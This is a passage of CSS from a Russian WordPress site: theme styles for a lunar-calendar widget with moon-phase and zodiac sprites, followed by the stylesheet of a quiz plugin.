		right: 0;
	}
	.posts__item_first .posts__item-title a:after {
		width: 445px;
		height: 201px;
	}
	.single .title-img .single__title {
		font-size: 18px;
		line-height: 22px;
	}
	.single blockquote {
		background: #f8f8f8;
		padding: 15px;
	}
	.related {
		max-width: 280px;
	}
	.related li {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	#respond {
		padding: 12px;
	}
	.footer-logo {
		max-width: 100%;
		height: auto;
	}
}

#toc_container ul li{
	padding: 0 0 20px 0;
}
#toc_container ul li:before{
	display: none;
}

.top-posts-wrap_remove-sidebar{
	max-width: 660px;
}
.top-posts-wrap_remove-sidebar{
	float: left;
}
.section_popular-home{
	float: right;
}
.top-widgets-wrap{
	overflow: hidden;
}
.no_main_menu {
	padding: 0;
}
@media screen and (max-width: 1023px) {
	.section_popular-home{
		display: none;
	}
	.top-posts-wrap_remove-sidebar{
		margin: 0 auto;
		float: none;
	}

	.content_remove-sidebar .posts_home .posts__item:nth-child(2n) {
		margin-right: 0 !important;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(2n+1) {
		clear: both;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
		clear: none;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
		margin-right: 20px;
	}
}

.main-menu_sticky-enable .main-menu{
	position: fixed;
	top: 0;
	z-index: 1000;
	box-shadow: 0 2px 4px rgba(0,0,0,0.5);
	width: 1000px;
}
.main-menu_sticky-enable{
	padding-bottom: 60px;
}

@media screen and (max-width: 1023px) {
	.main-menu_sticky-enable .main-menu{
		position: static;
		width: auto;
	}
	.main-menu_sticky-enable{
		padding-bottom: 0;
	}
}

.widget_recentpost_morkovin_widget .section-posts__item_margin {
	margin: 0 0 7px 10px;
}

.post-ratings {
	font-size: 12px;
}

@media (max-width: 520px) {
	.slider {
		display: none;
	}
}


section {
    display: block;
}

/* Начало лунный календарь */

.lunar,
.lunation {
	font-family: Roboto, Arial, sans-serif;
	line-height: 1.2;
}

.lunar *,
.lunation * {
	box-sizing: border-box;
}

.lunar__caption {
	font-size: 30px;
	color: #333;
	margin: 15px 0;
	line-height: 1;
}

.lunar__item {
	display: inline-block;
	vertical-align: top;
	min-height: 195px;
	width: 135px;
	text-align: center;
	background: #f7f7f7;
	border-radius: 8px;
	padding: 25px 11px;
	margin-right: 15px;
	margin-bottom: 20px;
}

.lunar__item p {
	display: none;
}

.lunar__moon {
	width: 76px;
	height: 76px;
	background: transparent url("/wp-content/themes/marafon/images/moon.png");
	margin: 0 auto 20px auto;
}

.lunar__phase {
	font-size: 13px;
	color: #585148;
	margin-bottom: 3px;
	font-weight: 700;
	line-height: 1.2;
	height: 2.4em;
}

.lunar__date {
	font-size: 12px;
	color: #818487;
}

.lunar__more {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}

.lunar__more a {
	display: block;
	min-height: 195px;
	border: 2px solid #e5dfdc;
	font-size: 12px;
	color: #b6a49c;
	width: 135px;
	text-align: center;
	padding: 70px 10px 0 10px;
	border-radius: 8px;
	text-decoration: none;
	font-weight: 700;
	letter-spacing: 0.05em;
	transition: background-color 0.2s linear, color 0.2s linear;
}

.lunar__more a:hover {
	background-color: #f7f7f7;
	color: #585148;
}

.lunar__more span {
	font-size: 30px;
	display: block;
}

.lunar__month {
	margin-top: 25px;
	margin-bottom: 15px;
}

.lunar__month a {
	font-size: 22px;
	color: #574b45;
	text-decoration: none;
}

.lunation {
	font-size: 13px;
	margin-top: 15px;
}

.lunation .moon {
	margin-left: auto;
	margin-right: auto;
}

.lunar__caption {
	font-size: 30px;
	color: #333;
	margin: 15px 0;
	line-height: 1;
}

.wf.mn00 {
	display: flex;
	background: #a39892;
	border-radius: 15px;
}

.wf.mn00 > div {
	border-right: 1px solid #b2a8a2;
	padding: 18px 5px;
	font-weight: 700;
	color: #fff;
	text-align: center;
}

.wf.mn0 {
	display: flex;
}

.wf.mn0 > div {
	padding: 20px 5px;
	border-right: 1px solid #f1f1f1;
}

.lunation > p,
.wf.mn0 p,
.wf.mn00 p,
.wf.mn0 > div:nth-child(1) div {
	display: none !important;
}

.mn {
	text-align: center;
}

.mn0 {
	border-bottom: 1px solid #eee7e3;
}

.mn0:nth-child(odd) {
	background: #fcfbfa;
}

.mn0:last-child {
	border-bottom: none;
}

.mn1 {
	width: 14%;
}

.mn2 {
	width: 16%;
}

.mn3 {
	width: 20%;
}

.mn4 {
	width: 16%;
}

.mn5 {
	width: 15%;
}

.mn6 {
	width: 16%;
	border-right: 0 !important;
}

.mn1 a {
	color: #585148;
}

.mn1 a span {
	border-bottom: 1px solid #eceae8;
	line-height: 20px;
	padding-bottom: 1px;
}

.moon {
	width: 76px;
	height: 76px;
	background: url("/wp-content/themes/marafon/images/moon.png");
}

.horoz {
	width: 24px;
	height: 24px;
	background: url("/wp-content/themes/marafon/images/horo.png");
	margin: 5px auto 0 auto;
}


.znd1,.znd2,.znd3,.znd4,.znd5 {
	font-weight: 700;
	text-transform: uppercase;
	padding: 4px;
	margin-top: 10px;
}

.znd1 {
	color: #d64a57;
	background: #f8ecef
}

.znd2 {
	color: #d18954;
	background: #f9f2ed
}

.znd3 {
	color: #a7adae;
	background: #e2e7e8;
}

.znd4 {
	color: #82a15c;
	background: #f2f5ed
}

.znd5 {
	color: #67a020;
	background: #dce9cb
}

.tn,.tv {
	font-weight: 700;
	font-size: 17px
}

.tn {
	color: #fb4f0b
}

.tv {
	color: #ffc508
}


/* Не трогать =) */


.moon1 {
	background-position: 0 0
}

.moon2 {
	background-position: -82px 0
}

.moon3 {
	background-position: -164px 0
}

.moon4 {
	background-position: -246px 0
}

.moon5 {
	background-position: -328px 0
}

.moon6 {
	background-position: -410px 0
}

.moon7 {
	background-position: 0 -82px
}

.moon8 {
	background-position: -82px -82px;
}

.moon9 {
	background-position: -164px -82px
}

.moon10 {
	background-position: -246px -82px
}

.moon11 {
	background-position: -328px -82px
}

.moon12 {
	background-position: -410px -82px
}

.moon13 {
	background-position: 0 -164px
}

.moon14 {
	background-position: -82px -164px
}

.moon15 {
	background-position: -164px -164px
}

.moon16 {
	background-position: -246px -164px
}

.moon17 {
	background-position: -328px -164px
}

.moon18 {
	background-position: -410px -164px
}

.moon19 {
	background-position: 0 -246px
}

.moon20 {
	background-position: -82px -246px
}

.moon21 {
	background-position: -164px -246px
}

.moon22 {
	background-position: -246px -246px
}

.moon23 {
	background-position: -328px -246px
}

.moon24 {
	background-position: -410px -246px
}

.moon25 {
	background-position: 0 -328px
}

.moon26 {
	background-position: -82px -328px
}

.moon27 {
	background-position: -164px -328px
}

.moon28 {
	background-position: -246px -328px
}

.moon29 {
	background-position: -328px -328px
}

.moon30 {
	background-position: -410px -328px
}


.horozaries {
	background-position: 0 166px
}

.horoztaurus {
	background-position: 0 -195px
}

.horozgemini {
	background-position: 0 -224px
}

.horozcancer {
	background-position: 0 -253px
}

.horozleo {
	background-position: 0 -282px
}

.horozvirgo {
	background-position: 0 -311px
}

.horozlibra {
	background-position: -42px -166px
}

.horozscorpio {
	background-position: -42px -195px
}

.horozsagittarius {
	background-position: -42px -224px
}

.horozcapricorn {
	background-position: -42px -253px
}

.horozaquarius {
	background-position: -42px -282px
}

.horozpisces {
	background-position: -42px -311px
}

@media (max-width: 767px) {
	.lunation {
		font-size: 12px;
	}
	.wf.mn00 {
		flex-wrap: wrap;
		padding: 10px 0;
	}
	.wf.mn0 {
		flex-wrap: wrap;
		padding: 10px 0;
	}
	.wf.mn00 > div {
		padding: 5px;
	}
	.wf.mn0 > div {
		padding: 5px;
	}
	.mn11,
	.mn1 {
		width: 30%;
	}
	.mn2 {
		width: 30%;
	}
	.mn3 {
		width: 40%;
	}
	.mn4 {
		width: 30%;
	}
	.mn5 {
		width: 30%;
	}
	.mn6 {
		width: 40%;
		border-right: 1px solid #f1f1f1 !important;
	}
}

@media (max-width: 478px) {
	.lunar__item {
		width: 101px;
		margin-right: 10px;
		margin-bottom: 10px;
		padding: 10px;
		min-height: 165px;
	}
	.lunar__moon {
		margin-bottom: 10px;
	}
	.lunar__phase {
		font-size: 12px;
	}
	.lunar__date {
		font-size: 11px;
		min-height: 2.4em;
	}
	.lunar__month {
		margin-top: 15px;
		margin-bottom: 10px;
	}
	.lunar__month a {
		font-size: 15px;
	}
	.lunar__more {
		margin-bottom: 10px;
	}
	.lunar__more a {
		width: 101px;
		min-height: 165px;
	}
}


/* Конец лунный календарь */

/* Я так понял, это стили от первой попытки перенести календарь */
/* .m {
    max-width: 1000px;
    margin: 8px auto;
    border-radius: 5px;
    background: #fff;
    clear: both;
    padding: 0 10px;
}


.mbs {
    position: relative;
    margin-right: 350px;
}

.la a {
    font-size: 22px;
    color: #574b45;
    margin-bottom: 15px;
    display: block;
}

.lky {
    width: 135px;
    min-height: 165px;
    font-weight: 700;
    text-align: center;
    background: #f7f7f7;
    padding: 25px 11px;
    margin-right: 15px;
    border-radius: 8px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #585148;
}

.wf {
    width: 100%;
    float: left;
}


.moong {
    margin: 0 auto;
    width: 76px;
    margin-bottom: 20px;
}

.moon8 {
    background-position: -82px -82px;
}

.moon {
    width: 76px;
    height: 76px;
    background: url(https://fermoved.ru/wp-content/themes/fermoved/img/luna/moon.png);
}

.fzmo {
    font-size: 12px;
    color: #818487;
    font-weight: 100;
    margin-top: 5px;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.mn {
    font-size: 12px;
    color: #666565;
    text-align: center;
} */


--- FILE ---
content_type: text/css
request_url: https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1
body_size: 1064
content:
/*  === Вывод теста === */

.testme_area {
}

/*  Форма теста */
form.testme_form {
	text-align:left;
}

/* Заголовок теста */
.testme_title h3 {}

/* Описание теста */
.testme_description {}

/* Блок с вопросом и ответами к нему */
.testme_question {}

/* Текст вопроса */
.testme_question_text {
	margin-top:20px;
    font-weight: bold;
}

/* Блок с ответом */
.testme_answer_block {
    margin-bottom:7px;
        //background: url(images/right.png) no-repeat right;
        //background-color: yellow;    
}


/* Радио-кнопка для выбора ответа */
.testme_answer {
	padding-left:20px;
        padding-right: 20px;
}

/* Текст ответа */
.testme_question label {
    margin-left: 10px;
}

/* Параметры кнопки */
.testme_button {
    margin-top: 20px;
    padding: 3px 15px 3px 15px;
}

/*  === Результаты === */

/* Оболочка, в которую записывается результат */
#testme_result {
	border: 2px solid #CCC;
}

/* Весь блок с результатами */
.testme_result_block {
	margin: 10px;
}

/* Надпись перед показом результатов */
.testme_before_results {
    color: #006666;
}

/* Заголовок результата */
.testme_result_title {}

/* Описание результата */
.testme_result_text {}

/* Картинка */
.testme_image {}

/* Стили для блоков с кодами для тестов и форумов */
.testme_code {
    clear:both;
}

.testme_code textarea {
    height: 100px;
    width: 99%;
}


/*  === Ошибки === */

/* Ошибка, если отвечены не все вопросы */
.testme_error {
    border:1px solid red;
    padding: 10px;
}

/*  === Ссылка === */

/* ссылка на сайт */
.testme_backlink {
    padding-right:30px;
    padding: 15px 0 0 0;
    font-size: 80%;
    text-align:right;
}

/* ***** Для версии 1.2 *****/

/* Результат теста в баллах */
.testme_your_score {
    margin-top:10px;
    font-weight: bold;
}

/* Для незарегистрированных */
.testme_not_logged {
    margin-top:15px;
    padding: 10px;
    border:1px dashed #CCCCCC;;
    font-weight: bold;
    color: #666600;
}

/* Список вопросов, когда нет права проходить тест */
.testme_asnwer_list {

}

.testme_asnwer_list li {
    list-style-position: inside;
    list-style-type:circle;
}

/*  Ширина картинки не превышает ширину колонки */	

.testme_result_block .testme_result_image  {
    max-width: 100%;
}